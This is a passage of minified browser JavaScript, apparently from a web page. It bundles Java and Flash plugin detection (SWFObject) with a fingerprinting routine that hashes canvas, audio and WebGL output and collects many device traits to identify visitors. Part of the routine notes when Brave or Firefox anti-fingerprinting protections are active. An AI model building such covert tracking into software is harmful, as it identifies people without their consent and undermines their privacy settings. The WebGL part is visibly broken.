width="0" height="0"></object>'):"Netscape Family"==e&&this.allowPlugin()&&this.writeEmbedTag()},refresh:function(){(navigator.plugins.refresh(!1),"Netscape Family"==this.getBrowser()&&this.allowPlugin())&&(null==document.getElementById("deployJavaPlugin")&&this.writeEmbedTag())},writeEmbedTag:function(){var e=!1;if(null!=navigator.mimeTypes){for(var t=0;t<navigator.mimeTypes.length;t++)navigator.mimeTypes[t].type==this.mimeType&&navigator.mimeTypes[t].enabledPlugin&&(document.write('<embed id="deployJavaPlugin" type="'+this.mimeType+'" hidden="true" />'),e=!0);if(!e)for(var i=0;i<navigator.mimeTypes.length;i++)navigator.mimeTypes[i].type==this.oldMimeType&&navigator.mimeTypes[i].enabledPlugin&&document.write('<embed id="deployJavaPlugin" type="'+this.oldMimeType+'" hidden="true" />')}}};if(f.writePluginTag(),null==f.locale){var h=null;if(null==h)try{h=navigator.userLanguage}catch(m){}if(null==h)try{h=navigator.systemLanguage}catch(m){}if(null==h)try{h=navigator.language}catch(m){}null!=h&&(h.replace("-","_"),f.locale=h)}e.exports=f},function(e,t,i){"use strict";var n=i(11);e.exports=function(){if(this.isFlash()){var e=n.getFlashPlayerVersion();return e.major+"."+e.minor+"."+e.release}return""}},function(e,t){
	var i,n,r,a,o,s,l="undefined",u="object",c="Shockwave Flash",d="application/x-shockwave-flash",p="SWFObjectExprInst",f="onreadystatechange",h=window,m=document,g=navigator,b=!1,v=[],w=[],y=[],x=[],C=!1,S=!1,k=!0,T=!1,M=function(){var e=typeof m.getElementById!==l&&typeof m.getElementsByTagName!==l&&typeof m.createElement!==l,t=g.userAgent.toLowerCase(),i=g.platform.toLowerCase(),n=/win/.test(i||t),r=/mac/.test(i||t),a=!!/webkit/.test(t)&&parseFloat(t.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")),o="Microsoft Internet Explorer"===g.appName,s=[0,0,0],p=null;if(typeof g.plugins!==l&&typeof g.plugins[c]===u)(p=g.plugins[c].description)&&typeof g.mimeTypes!==l&&g.mimeTypes[d]&&g.mimeTypes[d].enabledPlugin&&(b=!0,o=!1,p=p.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),s[0]=_(p.replace(/^(.*)\..*$/,"$1")),s[1]=_(p.replace(/^.*\.(.*)\s.*$/,"$1")),s[2]=/[a-zA-Z]/.test(p)?_(p.replace(/^.*[a-zA-Z]+(.*)$/,"$1")):0);else if(typeof h.ActiveXObject!==l)try{var f=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");f&&(p=f.GetVariable("$version"))&&(o=!0,s=[_((p=p.split(" ")[1].split(","))[0]),_(p[1]),_(p[2])])}catch(v){}return{w3:e,pv:s,wk:a,ie:o,win:n,mac:r}}();function A(){if(!C&&document.getElementsByTagName("body")[0]){try{var e,t=J("span");t.style.display="none",(e=m.getElementsByTagName("body")[0].appendChild(t)).parentNode.removeChild(e),e=null,t=null}catch(r){return}C=!0;for(var i=v.length,n=0;n<i;n++)v[n]()}}function E(e){C?e():v[v.length]=e}function P(){var e=w.length;if(e>0)for(var t=0;t<e;t++){var i=w[t].id,n=w[t].callbackFn,r={success:!1,id:i};if(M.pv[0]>0){var a=D(i);if(a)if(!G(w[t].swfVersion)||M.wk&&M.wk<312)if(w[t].expressInstall&&I()){var o={};o.data=w[t].expressInstall,o.width=a.getAttribute("width")||"0",o.height=a.getAttribute("height")||"0",a.getAttribute("class")&&(o.styleclass=a.getAttribute("class")),a.getAttribute("align")&&(o.align=a.getAttribute("align"));for(var s={},u=a.getElementsByTagName("param"),c=u.length,d=0;d<c;d++)"movie"!==u[d].getAttribute("name").toLowerCase()&&(s[u[d].getAttribute("name")]=u[d].getAttribute("value"));B(o,s,i,n)}else j(a),n&&n(r);else z(i,!0),n&&(r.success=!0,r.ref=N(i),r.id=i,n(r))}else if(z(i,!0),n){var p=N(i);p&&typeof p.SetVariable!==l&&(r.success=!0,r.ref=p,r.id=p.id),n(r)}}}function N(e){var t=null,i=D(e);return i&&"OBJECT"===i.nodeName.toUpperCase()&&(t=typeof i.SetVariable!==l?i:i.getElementsByTagName(u)[0]||i),t}function I(){return!S&&G("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function B(e,t,o,s){var u=D(o);if(o=V(o),S=!0,r=s||null,a={success:!1,id:o},u){"OBJECT"===u.nodeName.toUpperCase()?(i=L(u),n=null):(i=u,n=o),e.id=p,(typeof e.width===l||!/%$/.test(e.width)&&_(e.width)<310)&&(e.width="310"),(typeof e.height===l||!/%$/.test(e.height)&&_(e.height)<137)&&(e.height="137");var c=M.ie?"ActiveX":"PlugIn",d="MMredirectURL="+encodeURIComponent(h.location.toString().replace(/&/g,"%26"))+"&MMplayerType="+c+"&MMdoctitle="+encodeURIComponent(m.title.slice(0,47)+" - Flash Player Installation");if(typeof t.flashvars!==l?t.flashvars+="&"+d:t.flashvars=d,M.ie&&4!=u.readyState){var f=J("div");o+="SWFObjectNew",f.setAttribute("id",o),u.parentNode.insertBefore(f,u),u.style.display="none",R(u)}U(e,t,o)}}function j(e){if(M.ie&&4!=e.readyState){e.style.display="none";var t=J("div");e.parentNode.insertBefore(t,e),t.parentNode.replaceChild(L(e),t),R(e)}else e.parentNode.replaceChild(L(e),e)}function L(e){var t=J("div");if(M.win&&M.ie)t.innerHTML=e.innerHTML;else{var i=e.getElementsByTagName(u)[0];if(i){var n=i.childNodes;if(n)for(var r=n.length,a=0;a<r;a++)1==n[a].nodeType&&"PARAM"===n[a].nodeName||8==n[a].nodeType||t.appendChild(n[a].cloneNode(!0))}}return t}function U(e,t,i){var n,r,a,o,s=D(i);if(i=V(i),M.wk&&M.wk<312)return n;if(s){var c,p,f,h=M.ie?J("div"):J(u);for(f in typeof e.id===l&&(e.id=i),t)Object.prototype.hasOwnProperty.call(t,f)&&"movie"!==f.toLowerCase()&&O(h,f,t[f]);for(c in M.ie&&(r=e.data,a=h.innerHTML,(o=J("div")).innerHTML="<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'><param name='movie' value='"+r+"'>"+a+"</object>",h=o.firstChild),e)Object.prototype.hasOwnProperty.call(e,c)&&("styleclass"===(p=c.toLowerCase())?h.setAttribute("class",e[c]):"classid"!==p&&"data"!==p&&h.setAttribute(c,e[c]));M.ie?y[y.length]=e.id:(h.setAttribute("type",d),h.setAttribute("data",e.data)),s.parentNode.replaceChild(h,s),n=h}return n}function O(e,t,i){var n=J("param");n.setAttribute("name",t),n.setAttribute("value",i),e.appendChild(n)}function R(e){var t=D(e);t&&"OBJECT"===t.nodeName.toUpperCase()&&(M.ie?(t.style.display="none",function i(){if(4==t.readyState){for(var e in t)"function"==typeof t[e]&&(t[e]=null);t.parentNode.removeChild(t)}else setTimeout(i,10)}()):t.parentNode.removeChild(t))}function F(e){return e&&e.nodeType&&1===e.nodeType}function V(e){return F(e)?e.id:e}function D(e){if(F(e))return e;var t=null;try{t=m.getElementById(e)}catch(i){}return t}function J(e){return m.createElement(e)}function _(e){return parseInt(e,10)}function G(e){e+="";var t=M.pv,i=e.split(".");return i[0]=_(i[0]),i[1]=_(i[1])||0,i[2]=_(i[2])||0,t[0]>i[0]||t[0]==i[0]&&t[1]>i[1]||t[0]==i[0]&&t[1]==i[1]&&t[2]>=i[2]}function W(e,t,i,n){var r=m.getElementsByTagName("head")[0];if(r){var a="string"==typeof i?i:"screen";if(n&&(o=null,s=null),!o||s!=a){var u=J("style");u.setAttribute("type","text/css"),u.setAttribute("media",a),o=r.appendChild(u),M.ie&&typeof m.styleSheets!==l&&m.styleSheets.length>0&&(o=m.styleSheets[m.styleSheets.length-1]),s=a}o&&(typeof o.addRule!==l?o.addRule(e,t):typeof m.createTextNode!==l&&o.appendChild(m.createTextNode(e+" {"+t+"}")))}}function z(e,t){if(k){var i=t?"visible":"hidden",n=D(e);C&&n?n.style.visibility=i:"string"==typeof e&&W("#"+e,"visibility:"+i)}}function q(e){return null!==/[\\"<>.;]/.exec(e)&&typeof encodeURIComponent!==l?encodeURIComponent(e):e}M.w3&&((typeof m.readyState!==l&&("complete"===m.readyState||"interactive"===m.readyState)||typeof m.readyState===l&&(m.getElementsByTagName("body")[0]||m.body))&&A(),C||(typeof m.addEventListener!==l&&m.addEventListener("DOMContentLoaded",A,!1),M.ie&&(m.attachEvent(f,(function X(){"complete"===m.readyState&&(m.detachEvent(f,X),A())})),h==top&&function $(){if(!C){try{m.documentElement.doScroll("left")}catch(e){return void setTimeout($,0)}A()}}()),M.wk&&function K(){C||(/loaded|complete/.test(m.readyState)?A():setTimeout(K,0))}())),v[0]=function(){b?function(){var e=m.getElementsByTagName("body")[0],t=J(u);t.setAttribute("style","visibility: hidden;"),t.setAttribute("type",d);var i=e.appendChild(t);if(i){var n=0;!function r(){if(typeof i.GetVariable!==l)try{var a=i.GetVariable("$version");a&&(a=a.split(" ")[1].split(","),M.pv=[_(a[0]),_(a[1]),_(a[2])])}catch(o){M.pv=[8,0,0]}else if(n<10)return n++,void setTimeout(r,10);e.removeChild(t),i=null,P()}()}else P()}():P()},M.ie&&window.attachEvent("onunload",(function(){for(var e=x.length,t=0;t<e;t++)x[t][0].detachEvent(x[t][1],x[t][2]);for(var i=y.length,n=0;n<i;n++)R(y[n]);for(var r in M)M[r]=null;for(var a in M=null,H)H[a]=null;H=null}));var H={registerObject:function(e,t,i,n){if(M.w3&&e&&t){var r={};r.id=e,r.swfVersion=t,r.expressInstall=i,r.callbackFn=n,w[w.length]=r,z(e,!1)}else n&&n({success:!1,id:e})},getObjectById:function(e){if(M.w3)return N(e)},embedSWF:function(e,t,i,n,r,a,o,s,c,d){var p=V(t),f={success:!1,id:p};M.w3&&!(M.wk&&M.wk<312)&&e&&t&&i&&n&&r?(z(p,!1),E((function(){i+="",n+="";var h={};if(c&&typeof c===u)for(var m in c)h[m]=c[m];h.data=e,h.width=i,h.height=n;var g={};if(s&&typeof s===u)for(var b in s)g[b]=s[b];if(o&&typeof o===u)for(var v in o)if(Object.prototype.hasOwnProperty.call(o,v)){var w=T?encodeURIComponent(v):v,y=T?encodeURIComponent(o[v]):o[v];typeof g.flashvars!==l?g.flashvars+="&"+w+"="+y:g.flashvars=w+"="+y}if(G(r)){var x=U(h,g,t);h.id==p&&z(p,!0),f.success=!0,f.ref=x,f.id=x.id}else{if(a&&I())return h.data=a,void B(h,g,t,d);z(p,!0)}d&&d(f)}))):d&&d(f)},switchOffAutoHideShow:function(){k=!1},enableUriEncoding:function(e){T=typeof e===l||e},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:G,createSWF:function(e,t,i){return M.w3?U(e,t,i):undefined},showExpressInstall:function(e,t,i,n){M.w3&&I()&&B(e,t,i,n)},removeSWF:function(e){M.w3&&R(e)},createCSS:function(e,t,i,n){M.w3&&W(e,t,i,n)},addDomLoadEvent:E,addLoadEvent:function(e){if(typeof h.addEventListener!==l)h.addEventListener("load",e,!1);else if(typeof m.addEventListener!==l)m.addEventListener("load",e,!1);else if(typeof h.attachEvent!==l)!function(e,t,i){e.attachEvent(t,i),x[x.length]=[e,t,i]}(h,"onload",e);else if("function"==typeof h.onload){var t=h.onload;h.onload=function(){t(),e()}}else h.onload=e},getQueryParamValue:function(e){var t=m.location.search||m.location.hash;if(t){if(/\?/.test(t)&&(t=t.split("?")[1]),!e)return q(t);for(var i=t.split("&"),n=0;n<i.length;n++)if(i[n].substring(0,i[n].indexOf("="))==e)return q(i[n].substring(i[n].indexOf("=")+1))}return""},expressInstallCallback:function(){if(S){var e=D(p);e&&i&&(e.parentNode.replaceChild(i,e),n&&(z(n,!0),M.ie&&(i.style.display="block")),r&&r(a)),S=!1}},version:"2.3"};e.exports=H},function(e,t,i){"use strict";var n=i(7),r=i(0).ClientJS,a=i(8),o=i(10);function s(){r.apply(this,arguments)}n(s,r),s.prototype.getJavaVersion=a,s.prototype.getFlashVersion=o,t.ClientJS=s}])}));
	"use strict";var fingerprint=function(){function murmurhash3_32_gc(e,n){for(var o=3&e.length,r=e.length-o,a=n,i=0;i<r;){var t=255&e.charCodeAt(i)|(255&e.charCodeAt(++i))<<8|(255&e.charCodeAt(++i))<<16|(255&e.charCodeAt(++i))<<24;++i,a^=t=(65535&(t=(t=(65535&t)*3432918353+(((t>>>16)*3432918353&65535)<<16)&4294967295)<<15|t>>>17))*461845907+(((t>>>16)*461845907&65535)<<16)&4294967295;var $=(65535&(a=a<<13|a>>>19))*5+(((a>>>16)*5&65535)<<16)&4294967295;a=(65535&$)+27492+((($>>>16)+58964&65535)<<16)}var l=0;switch(o){case 3:l^=(255&e.charCodeAt(i+2))<<16;case 2:l^=(255&e.charCodeAt(i+1))<<8;case 1:l^=255&e.charCodeAt(i),a^=l=(65535&(l=(l=(65535&l)*3432918353+(((l>>>16)*3432918353&65535)<<16)&4294967295)<<15|l>>>17))*461845907+(((l>>>16)*461845907&65535)<<16)&4294967295}return a^=e.length,a^=a>>>16,a=(65535&a)*2246822507+(((a>>>16)*2246822507&65535)<<16)&4294967295,a^=a>>>13,a=(65535&a)*3266489909+(((a>>>16)*3266489909&65535)<<16)&4294967295,(a^=a>>>16)>>>0}function isSafari(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Apple")}function isChrome(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")}function isFirefox(){return void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance}function isFirefoxResistFingerprinting(){if(!isFirefox())return!1;var e=window.Intl.DateTimeFormat;return"function"==typeof e&&"UTC"===(new e).resolvedOptions().timeZone}function isBrave(){return isChrome()&&void 0!==navigator.brave}return new Promise(function(resolve,reject){var fingerprints={platform:function(){return new Promise(function(e){var n=navigator.platform;e(void 0===n?[-1,null]:[0,n])})},vendor:function(){return new Promise(function(e){var n=navigator.vendor;e(void 0===n?[-1,null]:[0,n])})},productSub:function(){return new Promise(function(e){var n=navigator.productSub;e(void 0===n?[-1,null]:[0,n])})},colorDepth:function(){return new Promise(function(e){var n=window.screen.colorDepth;e(void 0===n?[-1,null]:[0,n])})},devicePixelRatio:function(){return new Promise(function(e){isChrome()&&!isBrave()&&e([-2,null]);var n=window.devicePixelRatio;e(void 0===n?[-1,null]:[0,n])})},evalToString:function(){return Promise.resolve([0,eval.toString().length])},maxTouchPoints:function(){var e=navigator;return Promise.resolve(void 0!==e.maxTouchPoints?[0,e.maxTouchPoints]:void 0!==e.msMaxTouchPoints?[1,e.msMaxTouchPoints]:[-1,null])},cpuClass:function(){return new Promise(function(e){var n=navigator.cpuClass;e(void 0===n?[-1,null]:[0,n])})},hardwareConcurrency:function(){return new Promise(function(e){if(isBrave()||isFirefoxResistFingerprinting())return e([-2,null]);var n=navigator.hardwareConcurrency;e(void 0===n?[-1,null]:[0,n])})},deviceMemory:function(){return new Promise(function(e){if(isBrave())return e([-2,null]);var n=navigator.deviceMemory;e(void 0===n?[-1,null]:[0,n])})},oscpu:function(){return new Promise(function(e){var n=navigator.oscpu;e(void 0===n?[-1,null]:[0,n])})},doNotTrack:function(){return new Promise(function(e){isFirefoxResistFingerprinting()&&e([-2,null]);var n=navigator.doNotTrack;e(void 0===n?[-1,null]:[0,n])})},sourceBuffer:function(){return Promise.resolve([0,[typeof SourceBuffer,typeof SourceBufferList]])},colorGamut:function(){return new Promise(function(e){for(var n=["rec2020","p3","srgb"],o=0;o<n.length;o++){var r=n[o];matchMedia("(color-gamut: "+r+")").matches&&e([0,r])}e([-1,null])})},reducedMotion:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(prefers-reduced-motion: "+e+")").matches)}e([0,n("reduce")||!n("no-preference")])})},hdr:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(dynamic-range: "+e+")").matches)}e([0,n("high")||!n("standard")])})},contrast:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(prefers-contrast: "+e+")").matches)}e([0,n("no-preference")?0:n("high")||n("more")?1:n("low")||n("less")?-1:n("forced")?10:-1])})},invertedColors:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(inverted-colors: "+e+")").matches)}e([0,n("inverted")||!n("none")])})},forcedColors:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(forced-colors: "+e+")").matches)}e([0,n("active")||!n("none")])})},monochrome:function(){return new Promise(function(e){if(matchMedia("(min-monochrome: 0)").matches)for(var n=0;n<=100;++n)matchMedia("(max-monochrome: "+n+")").matches&&e([0,n]);e([-1,null])})},browserObjects:function(){return new Promise(function(e){for(var n=[],o=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice","opr",],r=0;r<o.length;r++)"object"==typeof window[o[r]]&&n.push(o[r]);e([0,n.sort()])})},timezone:function(){return new Promise(function(e){var n=window.Intl.DateTimeFormat;if("function"==typeof n){var o=(new n).resolvedOptions().timeZone;o&&e([0,o])}var r=(new Date).getFullYear(),a=-Math.max(parseFloat(String(new Date(r,0,1).getTimezoneOffset())),parseFloat(String(new Date(r,6,1).getTimezoneOffset())));e([1,"UTC"+(a>=0?"+":"-")+Math.abs(a)])})},timezoneOffset:function(){return new Promise(function(e){var n=(new Date).getFullYear();e([0,-Math.max(parseFloat(String(new Date(n,0,1).getTimezoneOffset())),parseFloat(String(new Date(n,6,1).getTimezoneOffset())))])})},language:function(){return new Promise(function(e){var n=navigator,o=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage,r=[];!isChrome()&&Array.isArray(n.languages)&&(r=n.languages),e([0,[o,r]])})},screenResolution:function(){return new Promise(function(e){isFirefoxResistFingerprinting()&&e([-1,null]),isChrome()&&!isBrave()&&e([-2,null]),e([0,[Number(screen.width),Number(screen.height)].sort().reverse().join("x")])})},jsHeapSizeLimit:function(){return new Promise(function(e){var n=window.performance;void 0==n&&e([-1,null]);var o=n.memory;void 0===o&&e([-2,null]);var r=o.jsHeapSizeLimit;void 0===r&&e([-3,null]),e([0,r])})},audioContext:function(){return new Promise(function(e){isBrave()&&e([-1,null]);var n=window.OfflineAudioContext||window.webkitOfflineAudioContext;"function"!=typeof n&&e([-2,null]);var o=(n=new n(1,44100,44100)).createOscillator();o.type="triangle",o.frequency.value=1e4;var r=n.createDynamicsCompressor();r.threshold&&(r.threshold.value=-50),r.knee&&(r.knee.value=40),r.ratio&&(r.ratio.value=12),r.reduction&&(r.reduction.value=-20),r.attack&&(r.attack.value=0),r.release&&(r.release.value=.25),o.connect(r),r.connect(n.destination),o.start(0),n.startRendering(),n.oncomplete=function(n){for(var o=0,a=4500;5e3>a;a++)o+=Math.abs(n.renderedBuffer.getChannelData(0)[a]);r.disconnect(),e([0,o])}})},userAgentData:function(){return new Promise(function(e){var n=navigator.userAgentData;n||e([-1,null]),"function"!=typeof n.getHighEntropyValues&&e([-2,null]),n.getHighEntropyValues(["brands","mobile","platform","architecture","bitness","model"]).then(function(n){e([0,[function e(n){var o=[];if(!n)return[];for(var r=0;r<n.length;r++)if(n[r].brand){var a=n[r].brand;/Brand/i.test(a)||o.push(a)}return o.sort()}(n.brands),n.mobile,n.platform,n.architecture,n.bitness,n.model]])})})},canvasAPI:function(){return new Promise(function(e){(isSafari()&&void 0!==navigator.maxTouchPoints||isBrave()||isFirefoxResistFingerprinting())&&e([-1,null]);var n=unescape("%uD83D%uDE00abcdefghijklmnopqrstuvwxyz%uD83D%uDD2B%uD83C%uDFF3%uFE0F%u200D%uD83C%uDF08%uD83C%uDDF9%uD83C%uDDFC%uD83C%uDFF3%uFE0F%u200D%u26A7%uFE0F0123456789");function o(e){e.globalCompositeOperation="multiply",e.textBaseline="top",e.font="13px Arial",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(150,1,550,25),e.fillStyle="#069",e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(n,4,17);for(var o=["Times New Roman","Times","Georgia","Palatino","Garamond","Bookman","Comic Sans MS","Trebuchet MS","Helvetica","Baskerville","Akzidenz Grotesk","Gotham","Bodoni","Didot","Futura","Gill Sans","Frutiger","Apple Color Emoji","MS Gothic","fakefont"],r=["red","orange","yellow","green","blue","indigo","violet"],a=0;a<o.length;a++)e.font="12px "+o[a],e.strokeStyle=r[a%r.length],e.lineWidth=2,e.strokeText(n,10*(2*Math.ceil(a/13))-10,30+(a+1)*10%130);var i=e.createLinearGradient(0,0,200,.2);return i.addColorStop(0,"rgba(102, 204, 0, 0.1)"),i.addColorStop(1,"#FF0000"),e.fillStyle=i,e.fillRect(10,10,175,100),!e.isPointInPath(5,5,"evenodd")}var r=document.createElement("canvas"),a=r.getContext("2d");r.width=300,r.height=150;var i=function e(n){n.globalCompositeOperation="multiply";for(var o=[["#f0f",100,50],["#0ff",50,50],["#ff0",75,100]],r=0;r<o.length;r++){var a=o[r],i=a[0],t=a[1],$=a[2];n.fillStyle=i,n.beginPath(),n.arc(t,$,50,0,2*Math.PI,!0),n.closePath(),n.fill()}for(var l=[["#f2f",190,40],["#2ff",230,40],["#ff2",210,80]],S=0;S<l.length;S++){var u=l[S];n.fillStyle=u[0],n.beginPath(),n.arc(u[1],u[2],40,0,2*Math.PI,!0),n.closePath(),n.fill()}return n.fillStyle="#f9c",n.arc(210,60,60,0,2*Math.PI,!0),n.arc(210,60,20,0,2*Math.PI,!0),n.fill("evenodd"),!n.isPointInPath(5,5,"evenodd")}(a),t=murmurhash3_32_gc(r.toDataURL(),420),$=o(a),l=murmurhash3_32_gc(r.toDataURL(),420);a=(r=document.createElement("canvas")).getContext("2d"),r.width=300,r.height=150;var S=o(a),u=murmurhash3_32_gc(r.toDataURL(),420);e([0,{geometry:{hash:t,winding:i},text:{hash:u,winding:S},combined:{hash:l,winding:$}}])})},performance:function(){return new Promise(function(e){isChrome()||e([-1,null]);var n=window.performance;void 0===n&&e([-2,null]),"function"!=typeof n.now&&e([-3,null]);for(var o=1,r=1,a=n.now(),i=a,t=0;t<5e3;t++)if((a=i)<(i=n.now())){var $=i-a;$>o?$<r&&(r=$):$<o&&(r=o,o=$)}e([0,o])})},speechSynthesis:function(){return new Promise(function(e){(isBrave()||isFirefox()||isSafari())&&e([-1,null]);var n=!1,o=window.speechSynthesis;function r(){for(var r=o.getVoices(),a=[],i=0;i<r.length;i++){var t=r[i];a.push([t.name,t.voiceURI,t.default,t.lang,t.localService])}(a.length>0||n)&&e(a.length>0?[0,murmurhash3_32_gc(JSON.stringify(a),420)]:[-3,null]),n=!0}void 0===o&&e([-2,null]),r(),void 0!==speechSynthesis.onvoiceschanged&&(speechSynthesis.onvoiceschanged=r)})},applePay:function(){return new Promise(function(e){"function"!=typeof window.ApplePaySession&&e([-1,null]),e([0,window.ApplePaySession.canMakePayments()])})},attributionsourceid:function(){return new Promise(function(e){var n=document.createElement("a").attributionsourceid;e(void 0!==n?[0,String(n)]:[-1,null])})},webglInfo:function(){return new Promise(function(e){var n=document.createElement("canvas");try{var o=n.getContext("webgl")||n.getContext("experimental-webgl")||e([-1,null])}catch(r){e([-2,null])}var a={};e([-3,null]),a.unmaskedVendor=isBrave()?null:o.getParameter(debugExtension.UNMASKED_VENDOR_WEBGL),a.unmaskedRenderer=isBrave()?null:o.getParameter(debugExtension.UNMASKED_RENDERER_WEBGL),a.version=o.getParameter(o.VERSION),a.shaderVersion=o.getParameter(o.SHADING_LANGUAGE_VERSION),a.vendor=o.getParameter(o.VENDOR),a.renderer=o.getParameter(o.RENDERER),a.attributes=[];var i=o.getContextAttributes();for(var t in i)i.hasOwnProperty(t)&&a.attributes.push(t+"="+i[t]);var $=["ACTIVE_TEXTURE","ALIASED_LINE_WIDTH_RANGE","ALIASED_POINT_SIZE_RANGE","ALPHA_BITS","ARRAY_BUFFER_BINDING","BLEND","BLEND_COLOR","BLEND_DST_ALPHA","BLEND_DST_RGB","BLEND_EQUATION","BLEND_EQUATION_ALPHA","BLEND_EQUATION_RGB","BLEND_SRC_ALPHA","BLEND_SRC_RGB","BLUE_BITS","COLOR_CLEAR_VALUE","COLOR_WRITEMASK","COMPRESSED_TEXTURE_FORMATS","CULL_FACE","CULL_FACE_MODE","CURRENT_PROGRAM","DEPTH_BITS","DEPTH_CLEAR_VALUE","DEPTH_FUNC","DEPTH_RANGE","DEPTH_TEST","DEPTH_WRITEMASK","DITHER","ELEMENT_ARRAY_BUFFER_BINDING","FRAMEBUFFER_BINDING","FRONT_FACE","GENERATE_MIPMAP_HINT","GREEN_BITS","IMPLEMENTATION_COLOR_READ_FORMAT","IMPLEMENTATION_COLOR_READ_TYPE","LINE_WIDTH","MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_CUBE_MAP_TEXTURE_SIZE","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_RENDERBUFFER_SIZE","MAX_TEXTURE_IMAGE_UNITS","MAX_TEXTURE_SIZE","MAX_VARYING_VECTORS","MAX_VERTEX_ATTRIBS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_VECTORS","MAX_VIEWPORT_DIMS","PACK_ALIGNMENT","POLYGON_OFFSET_FACTOR","POLYGON_OFFSET_FILL","POLYGON_OFFSET_UNITS","RED_BITS","RENDERBUFFER_BINDING","SAMPLE_BUFFERS","SAMPLE_COVERAGE_INVERT","SAMPLE_COVERAGE_VALUE","SAMPLES","SCISSOR_BOX","SCISSOR_TEST","STENCIL_BACK_FAIL","STENCIL_BACK_FUNC","STENCIL_BACK_PASS_DEPTH_FAIL","STENCIL_BACK_PASS_DEPTH_PASS","STENCIL_BACK_REF","STENCIL_BACK_VALUE_MASK","STENCIL_BACK_WRITEMASK","STENCIL_BITS","STENCIL_CLEAR_VALUE","STENCIL_FAIL","STENCIL_FUNC","STENCIL_PASS_DEPTH_FAIL","STENCIL_PASS_DEPTH_PASS","STENCIL_REF","STENCIL_TEST","STENCIL_VALUE_MASK","STENCIL_WRITEMASK","SUBPIXEL_BITS","TEXTURE_BINDING_2D","TEXTURE_BINDING_CUBE_MAP","UNPACK_ALIGNMENT","UNPACK_COLORSPACE_CONVERSION_WEBGL","UNPACK_FLIP_Y_WEBGL","UNPACK_PREMULTIPLY_ALPHA_WEBGL","VIEWPORT"];a.parameters=[];for(var l=0;l<$.length;l++)a.parameters.push($[l]+"="+o.getParameter(o[$[l]]));function S(e,n){var r=o.getShaderPrecisionFormat(o[e],o[n]);return[r.rangeMin,r.rangeMax,r.precision]}var u=["FRAGMENT_SHADER","VERTEX_SHADER"],c=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"];a.shaderPrecision=[];for(var l=0;l<u.length;l++)for(var s=u[l],d=0;d<c.length;d++)a.shaderPrecision.push(S(s,c[d]));a.extensions=[];for(var f=o.getSupportedExtensions(),l=0;l<f.length;l++)a.extensions.push(f[l]);var E={WEBGL_compressed_texture_s3tc:["COMPRESSED_RGB_S3TC_DXT1_EXT","COMPRESSED_RGBA_S3TC_DXT1_EXT","COMPRESSED_RGBA_S3TC_DXT3_EXT","COMPRESSED_RGBA_S3TC_DXT5_EXT"],WEBGL_compressed_texture_s3tc_srgb:["COMPRESSED_SRGB_S3TC_DXT1_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT"],WEBGL_compressed_texture_etc:["COMPRESSED_R11_EAC","COMPRESSED_SIGNED_R11_EAC","COMPRESSED_RG11_EAC","COMPRESSED_SIGNED_RG11_EAC","COMPRESSED_RGB8_ETC2","COMPRESSED_RGBA8_ETC2_EAC","COMPRESSED_SRGB8_ETC2","COMPRESSED_SRGB8_ALPHA8_ETC2_EAC","COMPRESSED_RGB8_PUNCHTHROUGH_ALPHA1_ETC2","COMPRESSED_SRGB8_PUNCHTHROUGH_ALPHA1_ETC2"],WEBGL_compressed_texture_pvrtc:["COMPRESSED_RGB_PVRTC_4BPPV1_IMG","COMPRESSED_RGBA_PVRTC_4BPPV1_IMG","COMPRESSED_RGB_PVRTC_2BPPV1_IMG","COMPRESSED_RGBA_PVRTC_2BPPV1_IMG"],WEBGL_compressed_texture_etc1:["COMPRESSED_RGB_ETC1_WEBGL"],WEBGL_compressed_texture_atc:["COMPRESSED_RGB_ATC_WEBGL","COMPRESSED_RGBA_ATC_EXPLICIT_ALPHA_WEBGL","COMPRESSED_RGBA_ATC_INTERPOLATED_ALPHA_WEBGL"],WEBGL_compressed_texture_astc:["COMPRESSED_RGBA_ASTC_4x4_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR","COMPRESSED_RGBA_ASTC_5x4_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR","COMPRESSED_RGBA_ASTC_5x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR","COMPRESSED_RGBA_ASTC_6x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR","COMPRESSED_RGBA_ASTC_6x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR","COMPRESSED_RGBA_ASTC_8x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR","COMPRESSED_RGBA_ASTC_8x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR","COMPRESSED_RGBA_ASTC_8x8_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR","COMPRESSED_RGBA_ASTC_10x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR","COMPRESSED_RGBA_ASTC_10x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR